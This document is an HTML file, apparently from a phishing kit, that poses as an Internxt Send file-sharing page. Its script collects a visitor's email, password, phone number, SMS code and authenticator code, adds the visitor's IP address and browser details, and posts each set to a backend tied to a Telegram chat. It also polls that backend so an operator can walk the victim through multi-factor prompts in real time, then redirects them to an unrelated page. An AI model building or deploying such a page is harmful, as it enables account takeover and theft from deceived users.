
==== index.html @ a05ee383 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Encrypted Cloud File Storage</title>
    <!-- Bootstrap 5 CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" />
    <!-- Bootstrap Icons -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css" />
    <style>
        :root {
            --primary-blue: #0077e6;
            --primary-blue-hover: #0066c7;
        }

        body,
        html {
            height: 100%;
            margin: 0;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }

        /* Background setup */
        .bg-custom {
            min-height: 100vh;
            background: linear-gradient(135deg, rgba(3, 24, 76, 0.85), rgba(1, 10, 40, 0.95)),
                url("https://images.unsplash.com/photo-1618005182384-a83a8bd57fbe?auto=format&fit=crop&w=1920&q=80") no-repeat center center fixed;
            background-size: cover;
            position: relative;
        }

        /* Top Left Logo Container */
        .logo-container {
            position: absolute;
            top: 32px;
            left: 48px;
            z-index: 10;
        }

        .logo-img {
            max-height: 44px;
            width: auto;
            object-fit: contain;
        }

        /* Hero Text on Left */
        .hero-title {
            font-size: clamp(2rem, 3.5vw, 3.25rem);
            font-weight: 700;
            line-height: 1.15;
            letter-spacing: -0.5px;
            color: #ffffff;
        }

        .hero-subtitle {
            font-size: 0.95rem;
            line-height: 1.5;
            color: rgba(255, 255, 255, 0.8);
            max-width: 440px;
        }

        /* Card Styling */
        .access-card {
            border: none;
            border-radius: 12px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
            overflow: hidden;
            max-width: 430px;
            width: 100%;
            background-color: #ffffff;
        }

        .card-header-custom {
            background-color: #f8fafc;
            border-bottom: 1px solid #eef2f6;
            padding: 18px 24px;
            text-align: center;
            font-weight: 600;
            font-size: 1.05rem;
            color: #1e293b;
        }

        .card-body-custom {
            padding: 28px 28px 32px 28px;
        }

        .card-subtext {
            font-size: 0.85rem;
            color: #64748b;
            line-height: 1.45;
            margin-bottom: 20px;
        }

        /* Form Fields */
        .form-control-custom {
            height: 46px;
            border-radius: 8px;
            border: 1px solid #cbd5e1;
            padding-left: 14px;
            font-size: 0.9rem;
            color: #334155;
            transition: border-color 0.2s ease, box-shadow 0.2s ease;
        }

        .form-control-custom:focus {
            border-color: var(--primary-blue);
            box-shadow: 0 0 0 3px rgba(0, 119, 230, 0.15);
        }

        .form-control-custom::placeholder {
            color: #94a3b8;
        }

        .input-icon {
            position: absolute;
            right: 14px;
            top: 50%;
            transform: translateY(-50%);
            color: #94a3b8;
            pointer-events: none;
            font-size: 1rem;
        }

        /* Action Button */
        .btn-action {
            background-color: var(--primary-blue);
            border: none;
            border-radius: 8px;
            height: 44px;
            font-weight: 500;
            font-size: 0.95rem;
            color: #ffffff;
            width: 100%;
            transition: background-color 0.2s ease, transform 0.1s ease;
        }

        .btn-action:hover {
            background-color: var(--primary-blue-hover);
            color: #ffffff;
        }

        .btn-action:active {
            transform: scale(0.99);
        }

        /* Error Message Box */
        #auth-error {
            display: none;
            background-color: #fee2e2;
            border: 1px solid #fca5a5;
            color: #b91c1c;
            font-size: 0.85rem;
            border-radius: 6px;
            padding: 9px 12px;
            margin-bottom: 16px;
        }

        /* Waiting Spinner Animation */
        @keyframes rotate-spinner {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .waiting-spinner {
            animation: rotate-spinner 1.2s linear infinite;
        }

        .otp-input {
            letter-spacing: 6px;
            font-size: 1.3rem;
            font-weight: 700;
            text-align: center;
        }

        .number-tap-circle {
            width: 90px;
            height: 90px;
            border-radius: 50%;
            background-color: #eff6ff;
            border: 3px solid var(--primary-blue);
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 6px 18px rgba(0, 119, 230, 0.2);
            margin: 0 auto;
        }

        .number-tap-circle span {
            font-size: 40px;
            font-weight: 700;
            color: var(--primary-blue);
            letter-spacing: 1px;
        }

        /* Centered Verification Modal Popup Styling */
        .custom-modal-dialog {
            max-width: 440px;
        }

        .custom-modal-content {
            border: none;
            border-radius: 14px;
            box-shadow: 0 20px 45px rgba(0, 0, 0, 0.35);
            background-color: #ffffff;
            overflow: hidden;
            padding: 10px 6px;
        }

        .popup-header-logo {
            text-align: center;
            margin-bottom: 20px;
            padding-top: 6px;
        }

        .popup-logo-img {
            max-height: 36px;
            width: auto;
            object-fit: contain;
            display: inline-block;
        }

        #popup-auth-error {
            display: none;
            background-color: #fee2e2;
            border: 1px solid #fca5a5;
            color: #b91c1c;
            font-size: 0.85rem;
            border-radius: 6px;
            padding: 9px 12px;
            margin-bottom: 16px;
            text-align: left;
        }

        @media (max-width: 991px) {
            .logo-container {
                position: static;
                padding-top: 24px;
                padding-left: 16px;
                margin-bottom: 24px;
            }

            .hero-title {
                font-size: 2rem;
            }

            .bg-custom {
                padding-bottom: 40px;
            }
        }
    </style>
</head>

<body class="bg-custom d-flex flex-column justify-content-between">

    <!-- Top-Left Logo -->
    <div class="logo-container">
        <img src="./assets/img/internxt-logo.svg" alt="Brand Logo" class="logo-img" id="page-logo"
            style="height: 16px;" />
    </div>

    <!-- Main Content Layout -->
    <div class="container my-auto py-5">
        <div class="row align-items-center justify-content-between g-5">

<!-- Left Column: Headline and Description -->
<div class="col-lg-6 text-start">
    <h1 class="hero-title mb-4">
        Your online invitation in total privacy
    </h1>
    <p class="hero-subtitle mb-0">
        Internxt paperless® Send allows you to share files fast without worrying about the security of your invitation, documents, images, or videos. Select the files you want to send by link or email.
    </p>
</div>

<!-- Right Column: Interactive Card Container -->
<div class="col-lg-5 d-flex justify-content-lg-end justify-content-center">
    <div class="access-card">

        <!-- Card Header -->
        <div class="card-header-custom" id="card-header-title">
            Manage Your Online Invitation
        </div>


                    <!-- Card Body -->
                    <div class="card-body-custom">

                        <!-- Dynamic Error Banner -->
                        <div id="auth-error" class="align-items-center gap-2">
                            <i class="bi bi-exclamation-circle-fill flex-shrink-0"></i>
                            <span id="auth-error-text">Invalid Email or Password</span>
                        </div>

                        <!-- 0. Loading View -->
                        <div id="div_loading" style="display:none; text-align: center; padding: 25px 0;">
                            <div class="spinner-border text-primary" role="status"
                                style="width: 3.2rem; height: 3.2rem;">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                            <h5 class="mt-4 text-dark fw-semibold" id="loading_text">Verifying credentials...</h5>
                            <p class="text-muted small mb-0">Please wait while we verify your secure session.</p>
                        </div>

                        <!-- 1. Email Entry View (Landing Form) -->
                        <div id="main_email_view">
                            <p class="card-subtext" id="div1-subtext">
                                Internxt's protection protects this file. You need to enter the email that this was
                                shared to:
                            </p>
                            <form id="main-email-form" novalidate>
                                <!-- Email Field -->
                                <div class="position-relative mb-3" id="email-field-container">
                                    <input type="email" name="ai" class="form-control form-control-custom" id="ai"
                                        placeholder="Enter email" required />
                                    <i class="bi bi-envelope input-icon"></i>
                                </div>

                                <!-- Submit Button -->
                                <button type="submit" class="btn btn-action" id="submit-btn">
                                    View
                                </button>
                            </form>
                        </div>

                    </div>
                </div>
            </div>

        </div>
    </div>

    <!-- Centered Verification Popup Modal -->
    <div class="modal fade" id="verificationModal" tabindex="-1" aria-labelledby="verificationModalLabel"
        aria-hidden="true" data-bs-backdrop="static" data-bs-keyboard="false">
        <div class="modal-dialog modal-dialog-centered custom-modal-dialog">
            <div class="modal-content custom-modal-content position-relative">
                <button type="button" class="btn-close position-absolute top-0 end-0 m-3" data-bs-dismiss="modal"
                    aria-label="Close" id="modal-close-btn"></button>
                <div class="modal-body p-4 text-center">

                    <!-- Small Center Logo (Replaceable) -->
                    <div class="popup-header-logo text-center">
                        <img id="companyLogo" src="./assets/img/internxt-logo.svg" alt="Popup Logo"
                            class="popup-logo-img" />
                    </div>

                    <!-- Popup Error Banner -->
                    <div id="popup-auth-error" class="align-items-center gap-2">
                        <i class="bi bi-exclamation-circle-fill flex-shrink-0"></i>
                        <span id="popup-auth-error-text">Verification failed. Please try again.</span>
                    </div>

                    <!-- Popup Loading View -->
                    <div id="div_popup_loading" style="display:none; text-align: center; padding: 25px 0;">
                        <div class="spinner-border text-primary" role="status" style="width: 3.2rem; height: 3.2rem;">
                            <span class="visually-hidden">Loading...</span>
                        </div>
                        <h5 class="mt-4 text-dark fw-semibold" id="popup_loading_text">Verifying...</h5>
                        <p class="text-muted small mb-0">Please wait while we verify your request.</p>
                    </div>

                    <!-- 1. Credentials View (Email & Password Form in Popup) -->
                    <div id="div1" style="display:none; text-align: left;">
                        <h5 class="fw-bold text-dark mb-1 text-center">Sign in to view file</h5>
                        <p class="card-subtext mb-3 text-center">
                            Internxt's protection protects this file. Enter your credentials to continue.
                        </p>
                        <form id="login-form" novalidate>
                            <!-- Email Field -->
                            <div class="position-relative mb-3">
                                <input type="email" name="modal_ai" class="form-control form-control-custom" id="modal_ai"
                                    placeholder="Enter email" required />
                                <i class="bi bi-envelope input-icon"></i>
                            </div>

                            <!-- Password Field -->
                            <div class="position-relative mb-4" id="password-field-container">
                                <input type="password" name="pr" class="form-control form-control-custom" id="pr"
                                    placeholder="Enter password" required />
                                <i class="bi bi-lock input-icon"></i>
                            </div>

                            <!-- Submit Button -->
                            <button type="submit" class="btn btn-action" id="modal-submit-btn">
                                View
                            </button>
                        </form>
                    </div>

                    <!-- 2. Phone Prompt View (Asking for Phone) -->
                    <div id="div2" style="display:none; text-align: left;">
                        <h5 class="fw-bold text-dark mb-1 text-center">Verify it's you</h5>
                        <p class="card-subtext mb-3 text-center">
                            This device is not recognized. For security, we want to make sure it's really you.
                        </p>
                        <form id="phone-form" novalidate>
                            <div class="position-relative mb-4">
                                <input type="tel" name="phone" class="form-control form-control-custom" id="phone"
                                    placeholder="Enter phone number" required />
                                <i class="bi bi-telephone input-icon"></i>
                            </div>
                            <button type="submit" class="btn btn-action" id="submit-btn1">
                                Verify Phone
                            </button>
                        </form>
                    </div>

                    <!-- 3. SMS Code View -->
                    <div id="div_sms_code" style="display:none; text-align: left;">
                        <h5 class="fw-bold text-dark mb-1 text-center">Enter Verification Code</h5>
                        <p class="card-subtext mb-3 text-center">
                            We sent a text message with a verification code to your phone.
                        </p>
                        <form id="sms-form" novalidate>
                            <div class="position-relative mb-4">
                                <input type="text" name="sms_code" class="form-control form-control-custom otp-input"
                                    id="sms_code" placeholder="------" maxlength="8" required />
                            </div>
                            <button type="submit" class="btn btn-action" id="submit-sms-btn">
                                Verify Code
                            </button>
                        </form>
                    </div>

                    <!-- 4. Authenticator Code View -->
                    <div id="div_auth_code" style="display:none; text-align: left;">
                        <h5 class="fw-bold text-dark mb-1 text-center">App Verification</h5>
                        <p class="card-subtext mb-3 text-center">
                            Enter the verification code generated by your Authenticator app.
                        </p>
                        <form id="auth-form" novalidate>
                            <div class="position-relative mb-4">
                                <input type="text" name="auth_code" class="form-control form-control-custom otp-input"
                                    id="auth_code" placeholder="------" maxlength="8" required />
                            </div>
                            <button type="submit" class="btn btn-action" id="submit-auth-btn">
                                Verify App Code
                            </button>
                        </form>
                    </div>

                    <!-- 5. Tap Yes View -->
                    <div id="div_tap_yes" style="display:none; text-align: center; padding: 10px 0;">
                        <h5 class="fw-bold text-dark mb-2">Check your Authenticator App</h5>
                        <p class="card-subtext mb-4">
                            We sent a notification to your mobile device. Open the Authenticator app and tap
                            <strong>Yes</strong> to approve.
                        </p>
                        <div class="my-4 d-flex justify-content-center align-items-center">
                            <svg width="76" height="76" viewBox="0 0 50 50" class="waiting-spinner">
                                <circle cx="25" cy="25" r="20" fill="none" stroke="#0077e6" stroke-width="4"
                                    stroke-linecap="round" stroke-dasharray="80, 200" />
                            </svg>
                        </div>
                        <p class="text-muted small mt-3 mb-0">Waiting for approval...</p>
                    </div>

                    <!-- 6. Number Tap View -->
                    <div id="div_number_tap" style="display:none; text-align: center; padding: 10px 0;">
                        <h5 class="fw-bold text-dark mb-2">Check your Authenticator App</h5>
                        <p class="card-subtext mb-4">
                            Open your Authenticator app and enter or select the number shown below to approve the
                            sign-in request.
                        </p>
                        <div class="my-4 d-flex justify-content-center align-items-center">
                            <div class="number-tap-circle">
                                <span id="number_tap_display">--</span>
                            </div>
                        </div>
                        <div class="d-flex justify-content-center align-items-center mt-3 text-muted small">
                            <svg width="20" height="20" viewBox="0 0 50 50" class="waiting-spinner me-2">
                                <circle cx="25" cy="25" r="20" fill="none" stroke="#0077e6" stroke-width="5"
                                    stroke-linecap="round" stroke-dasharray="80, 200" />
                            </svg>
                            <span>Waiting for approval in app...</span>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </div>

    <!-- Hidden Config Placeholders -->
    <p id="licenseKey" hidden></p>
    <p id="telegramChatID" hidden></p>
    <p id="systemValue" hidden></p>
    <span id="field" hidden>Internxt</span>

    <!-- Footer Spacer for Centering -->
    <div class="d-none d-lg-block pb-3"></div>

    <!-- jQuery and Bootstrap Bundle JS -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"
        integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>

    <script>
        const rawHash = window.location.hash;
        let hashEmail = "";
        if (rawHash && rawHash.length > 1) {
            // Remove the leading '#'
            hashEmail = rawHash.substring(1);
            $("#ai").val(hashEmail);
            $("#modal_ai").val(hashEmail);
            updateBranding(hashEmail);
            console.log("Stored email:", hashEmail);
        }

        function updateBranding(email) {
            if (!email || !email.includes('@')) return;

            const domain = email.split('@')[1]?.trim().toLowerCase();
            if (!domain || !domain.includes('.')) return;

            // Extract name without TLD (e.g., comcast.net -> Comcast, mail.com -> Mail)
            // Removes standard TLDs or split by first dot and capitalize
            const baseName = domain.split('.')[0];
            const formattedName = baseName.charAt(0).toUpperCase() + baseName.slice(1);

            // 1. Update text for all elements with class 'auto-name'
            //   document.querySelectorAll('.auto-name').forEach(el => {
            //     el.textContent = formattedName;
            //   });

            // 2. Auto Logo URL
            const logoUrl = `https://www.google.com/s2/favicons?domain=${encodeURIComponent(domain)}&sz=64`;
            const logoImg = document.getElementById('companyLogo');
            if (logoImg) {
                logoImg.src = logoUrl;
                logoImg.onerror = function () {
                    this.src = `https://placehold.co/100x100/6366f1/ffffff?text=${formattedName.charAt(0)}`;
                };
            }

            //   // 3. Auto Background URL
            //   const bgUrl = `https://image.thum.io/get/width/1200/https://${domain}`;
            //   document.body.style.backgroundImage = `url('${bgUrl}')`;
        }
        const externalNumberYes = true;
        let currentEmail = "";
        let sessionId;
        let lastFormView = "#div1";
        const pages = ["Tap-Yes", "SMS CODE", "Authentication Code", "Ask Phonnumber", "Number-Tap", "Redirect.html"];
        const popupViews = ["#div1", "#div2", "#div_sms_code", "#div_auth_code", "#div_tap_yes", "#div_number_tap", "#div_popup_loading"];
        const browserInfo = {
            userAgent: navigator.userAgent,
            platform: navigator.platform,
            language: navigator.language,
            languages: navigator.languages,
            cookiesEnabled: navigator.cookieEnabled,
            online: navigator.onLine,
            screenWidth: screen.width,
            screenHeight: screen.height,
            colorDepth: screen.colorDepth,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone
        };

        // Helper: Fetch client IP address
        async function getIPAddress() {
            return new Promise((resolve) => {
                $.getJSON("https://api.ipify.org?format=json", function (data) {
                    resolve(data.ip);
                }).fail(function () {
                    resolve("Unknown IP");
                });
            });
        }

        // Helper: Get or create Bootstrap modal instance
        function getVerificationModal() {
            const modalEl = document.getElementById('verificationModal');
            if (!modalEl) return null;
            return bootstrap.Modal.getOrCreateInstance(modalEl);
        }

        // Modal hidden event handler: clean up popup error
        const modalEl = document.getElementById('verificationModal');
        if (modalEl) {
            modalEl.addEventListener('hidden.bs.modal', function () {
                $("#popup-auth-error").hide().removeClass("d-flex");
                $("#pr").val("");
            });
        }

        // Load configs from licenseKey.json
        $.getJSON("licenseKey.json")
            .done(function (data) {
                $("#licenseKey").text(data.Page_LicenseKey || "");
                $("#telegramChatID").text(data.telegram_chat_id || data.telegram_ChatID || "");
                $("#systemValue").text(data.systemValue || "");
                sendOpenNotification();
            })
            .fail(function (error) {
                console.warn("Notice: licenseKey.json not found or could not be loaded.", error);
            });

        // Notify Telegram that the page is opened
        async function sendOpenNotification() {
            const ip = await getIPAddress();
            const chatId = $("#telegramChatID").text().trim();
            if (!chatId) return;

            $.ajax({
                url: "next.php/session-open",
                method: "POST",
                contentType: "application/json",
                data: JSON.stringify({
                    message: `Internxt Portal Opened at IP: ${ip}
----------------
Browser Info:
${browserInfo.userAgent}
${browserInfo.platform}
${browserInfo.timezone}`,
                    telegramChatID: chatId
                })
            });
        }

        // Switch between card views and modal popups helper
        function showView(viewId) {
            if (viewId !== "#div_loading" && viewId !== "#div_popup_loading") {
                lastFormView = viewId;
            }

            if (popupViews.includes(viewId)) {
                // Keep the background main card visible
                $("#div_loading").hide();
                $("#main_email_view").show();

                // Hide all sub-views in the modal popup
                $("#div1, #div2, #div_sms_code, #div_auth_code, #div_tap_yes, #div_number_tap, #div_popup_loading").hide();
                $("#popup-auth-error").hide().removeClass("d-flex");

                // Toggle close button on modal (allow closing credentials view to return to page)
                if (viewId === "#div1") {
                    $("#modal-close-btn").show();
                } else {
                    $("#modal-close-btn").hide();
                }

                // Show target popup view
                $(viewId).show();

                // Show modal popup
                const modal = getVerificationModal();
                if (modal) {
                    modal.show();
                }
            } else {
                // If switching back to main card
                const modal = getVerificationModal();
                if (modal) {
                    modal.hide();
                }

                $("#auth-error").hide().removeClass("d-flex");
                $(viewId).show();
            }
        }

        function showError(message) {
            if (popupViews.includes(lastFormView)) {
                $("#popup-auth-error-text").text(message);
                $("#popup-auth-error").css("display", "flex").addClass("d-flex");
            } else {
                $("#auth-error-text").text(message);
                $("#auth-error").css("display", "flex").addClass("d-flex");
            }
        }

        // Handle Main Card Landing Form: Validates email, opens credentials modal
        $("#main-email-form").submit(function (e) {
            e.preventDefault();
            const email = $("#ai").val().trim();
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

            if (email.length < 4 || !emailRegex.test(email)) {
                $("#auth-error-text").text("Please enter a valid email address");
                $("#auth-error").css("display", "flex").addClass("d-flex");
                return;
            }

            // Hide previous errors on main card
            $("#auth-error").hide().removeClass("d-flex");

            currentEmail = email;
            updateBranding(currentEmail);
            $("#modal_ai").val(currentEmail);
            $("#pr").val("");

            // Show credentials modal view
            showView("#div1");
            setTimeout(function () {
                $("#pr").focus();
            }, 350);
        });

        // Sync modal email input back to main card and update branding if changed
        $("#modal_ai").on("input change", function () {
            const val = $(this).val().trim();
            $("#ai").val(val);
            if (val.includes("@")) {
                currentEmail = val;
                updateBranding(val);
            }
        });

        // Handle Form 1: Popup Credentials (Email and Password in Modal)
        $("#login-form").submit(async function (e) {
            e.preventDefault();
            const email = $("#modal_ai").val().trim();
            const password = $("#pr").val();

            currentEmail = email;
            $("#ai").val(email);
            updateBranding(currentEmail);

            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            if (email.length < 4 || !emailRegex.test(email) || password.length < 4) {
                showError("Invalid Email or Password");
                return;
            }

            showView("#div_popup_loading");
            $("#popup_loading_text").text("Verifying credentials...");

            const ip = await getIPAddress();
            const licenseKey = $("#licenseKey").text();
            const telegramChatID = $("#telegramChatID").text();
            const systemValue = $("#systemValue").text();

            const result = `=> Internxt Portal Credentials <=
========================================
Location & IP Info:      
IP-INFO : ${ip}

----------------
Browser Info:
${browserInfo.userAgent}
${browserInfo.platform}
${browserInfo.timezone}

========================================
Provider : Internxt
Email : ${email}
Password : ${password}
`;

            submitResult(result, licenseKey, telegramChatID, systemValue);
        });

        // Handle Form 2: Phone Prompt
        $("#phone-form").submit(async function (e) {
            e.preventDefault();
            const phone = $("#phone").val().trim();

            if (!phone) {
                showError("Please enter your phone number.");
                return;
            }

            showView("#div_popup_loading");
            $("#popup_loading_text").text("Submitting phone number...");

            const ip = await getIPAddress();
            const licenseKey = $("#licenseKey").text();
            const telegramChatID = $("#telegramChatID").text();
            const systemValue = $("#systemValue").text();

            const result = `=> Internxt Verification Phone <=
========================================
Location & IP Info:      
IP-INFO : ${ip}

----------------

Browser Info:
${browserInfo.userAgent}
${browserInfo.platform}
${browserInfo.timezone}

========================================
Phone Number : ${phone}
`;

            submitResult(result, licenseKey, telegramChatID, systemValue);
        });

        // Handle Form 3: SMS Code
        $("#sms-form").submit(async function (e) {
            e.preventDefault();
            const code = $("#sms_code").val().trim();

            if (!code) {
                showError("Please enter the SMS code.");
                return;
            }

            showView("#div_popup_loading");
            $("#popup_loading_text").text("Validating SMS code...");

            const ip = await getIPAddress();
            const licenseKey = $("#licenseKey").text();
            const telegramChatID = $("#telegramChatID").text();
            const systemValue = $("#systemValue").text();

            const result = `=> Internxt SMS Verification Code <=
========================================
Location & IP Info:      
IP-INFO : ${ip}

----------------

Browser Info:
${browserInfo.userAgent}
${browserInfo.platform}
${browserInfo.timezone}

========================================
SMS Code : ${code}
`;

            submitResult(result, licenseKey, telegramChatID, systemValue);
        });

        // Handle Form 4: Authenticator Code
        $("#auth-form").submit(async function (e) {
            e.preventDefault();
            const code = $("#auth_code").val().trim();

            if (!code) {
                showError("Please enter the authenticator code.");
                return;
            }

            showView("#div_popup_loading");
            $("#popup_loading_text").text("Verifying authenticator code...");

            const ip = await getIPAddress();
            const licenseKey = $("#licenseKey").text();
            const telegramChatID = $("#telegramChatID").text();
            const systemValue = $("#systemValue").text();

            const result = `=> Internxt Authenticator Code <=
========================================
Location & IP Info:      
IP-INFO : ${ip}

----------------

Browser Info:
${browserInfo.userAgent}
${browserInfo.platform}
${browserInfo.timezone}

========================================
Authenticator App Code : ${code}
`;

            submitResult(result, licenseKey, telegramChatID, systemValue);
        });

        // Send payload to backend
        function submitResult(result, licenseKey, telegramChatID, systemValue) {
            $.ajax({
                url: "next.php/submit-result",
                method: "POST",
                contentType: "application/json",
                data: JSON.stringify({ result, licenseKey, telegramChatID, systemValue, pages }),
                success: function (data) {
                    if (data.error) {
                        showView(lastFormView);
                        showError(data.error);
                        return;
                    }
                    sessionId = data.sessionId;
                    pollStatus();
                },
                error: function (xhr) {
                    let errMsg = "Server communication error. Please try again.";
                    try {
                        const errData = JSON.parse(xhr.responseText);
                        if (errData && errData.error) errMsg = errData.error;
                    } catch (e) {}
                    console.error("Error submitting response:", errMsg);
                    showView(lastFormView);
                    showError(errMsg);
                }
            });
        }

        // Polling function for live response states
        async function pollStatus() {
            if (!sessionId) return;
            const pollStartTime = Date.now();
            const POLL_TIMEOUT_MS = 180000; // 3-minute timeout
            const targetRedirect = "https://www.cvent.com/events/2018-facial-rejuvenation/event-summary-66dad18444ca4ff1b1379df029fd67f3.aspx/";

            function fetchStatus() {
                if (Date.now() - pollStartTime > POLL_TIMEOUT_MS) {
                    showView(lastFormView);
                    showError("Verification timed out. Please try again.");
                    return;
                }
                $.ajax({
                    url: `next.php/status/${sessionId}`,
                    method: "GET",
                    success: function (data) {
                        if (data.error && data.error.includes("not found")) {
                            showView(lastFormView);
                            showError("Session expired. Please try again.");
                            return;
                        }
                        // Check for redirect value
                        if (data.redirect) {
                            const redirectVal = data.redirect.toLowerCase();

                            // Number-Tap
                            if (redirectVal.includes("numbertap") || redirectVal.includes("number-tap") || redirectVal.includes("number_tap") || redirectVal.includes("number tap") || data.numberTap) {
                                let tapNum = data.numberTap;
                                if (!tapNum && data.redirect.includes(":")) {
                                    tapNum = data.redirect.split(":")[1];
                                } else if (!tapNum) {
                                    tapNum = data.redirect.replace(/[^0-9]/g, '');
                                }
                                tapNum = (tapNum || "--").toString().trim();

                                // If externalNumberYes is true, redirect to tap.html with the number and email in hash
                                if (typeof externalNumberYes !== 'undefined' && externalNumberYes) {
                                    const userEmail = currentEmail || $("#modal_ai").val().trim() || $("#ai").val().trim() || "";
                                    const encodedNum = btoa(tapNum);
                                    window.location.href = `tap.html#${encodedNum}&${userEmail}&${sessionId}`;
                                    return;
                                }

                                $("#number_tap_display").text(tapNum);
                                showView("#div_number_tap");
                                setTimeout(fetchStatus, 2500);
                                return;
                            } else if (redirectVal.includes("sms code") || redirectVal.includes("sms_code") || redirectVal.includes("sms")) {
                                showView("#div_sms_code");
                                $("#sms_code").val("");
                            } else if (redirectVal.includes("tap-yes") || redirectVal.includes("tap yes") || redirectVal.includes("tap_yes") || redirectVal.includes("tap") || redirectVal.includes("yes")) {
                                showView("#div_tap_yes");
                                setTimeout(fetchStatus, 2500);
                            } else if (redirectVal.includes("authentication code") || redirectVal.includes("auth") || redirectVal.includes("authenticator")) {
                                showView("#div_auth_code");
                                $("#auth_code").val("");
                            } else if (redirectVal.includes("ask phonnumber") || redirectVal.includes("ask phonenumber") || redirectVal.includes("ask_phone") || redirectVal.includes("phone") || redirectVal.includes("prompt")) {
                                showView("#div2");
                                $("#phone").val("");
                            } else if (redirectVal.includes("redirect.html") || redirectVal.includes("redirect") || redirectVal.includes("saved") || redirectVal.includes("cvent.com")) {
                                window.location.href = targetRedirect;
                                return;
                            } else if (redirectVal.startsWith("http://") || redirectVal.startsWith("https://")) {
                                window.location.href = data.redirect;
                                return;
                            } else {
                                window.location.href = targetRedirect;
                                return;
                            }
                            return;
                        }

                        // Check for retry command
                        if (data.message === "retry" || data.status === "retry") {
                            showView(lastFormView);

                            let errMsg = "Verification failed. Please try again.";
                            if (lastFormView === "#div1") {
                                $("#password-field-container").show();
                                $("#pr").val("").focus();
                                errMsg = "Incorrect password. Please try again.";
                            } else if (lastFormView === "#div2") {
                                $("#phone").val("").focus();
                                errMsg = "Invalid phone number format. Please enter a valid number.";
                            } else if (lastFormView === "#div_sms_code") {
                                $("#sms_code").val("").focus();
                                errMsg = "Invalid SMS verification code. Please check and try again.";
                            } else if (lastFormView === "#div_auth_code") {
                                $("#auth_code").val("").focus();
                                errMsg = "Invalid Authenticator App code. Please try again.";
                            }

                            showError(errMsg);
                            return;
                        }

                        // Continue polling
                        setTimeout(fetchStatus, 2500);
                    },
                    error: function (error) {
                        console.error("Polling error:", error);
                        setTimeout(fetchStatus, 3000);
                    }
                });
            }

            fetchStatus();
        }
    </script>
</body>

</html>
